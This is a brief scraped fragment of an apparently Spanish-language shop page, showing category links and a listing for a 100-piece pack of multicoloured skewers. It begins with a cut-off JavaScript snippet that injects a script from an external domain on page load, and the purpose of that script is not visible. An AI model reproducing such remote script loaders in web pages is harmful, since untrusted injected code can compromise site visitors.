
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.c
Gourmet
Mayoreo
Acrilicos
Cajas de ace
Inicio
/
BROCHETA VARIOS COLORES/ 100 PZS